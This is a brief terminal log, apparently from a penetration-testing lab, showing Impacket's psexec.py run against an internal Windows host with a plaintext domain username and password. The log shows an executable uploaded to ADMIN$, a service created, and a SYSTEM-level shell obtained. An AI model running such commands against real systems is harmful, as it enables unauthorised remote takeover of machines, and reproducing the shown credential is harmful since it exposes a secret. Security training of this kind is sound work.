 kali@kali:/opt/impacket-0.9.19/examples$ sudo python2 psexec.py secret.org/bdover:'vF4$x9#z:-eT~Fy'@172.31.1.4
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.31.1.4.....
[*] Found writable share ADMIN$
[*] Uploading file xuSJgILJ.exe
[*] Opening SVCManager on 172.31.1.4.....
[*] Creating service xprl on 172.31.1.4.....
[*] Starting service xprl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>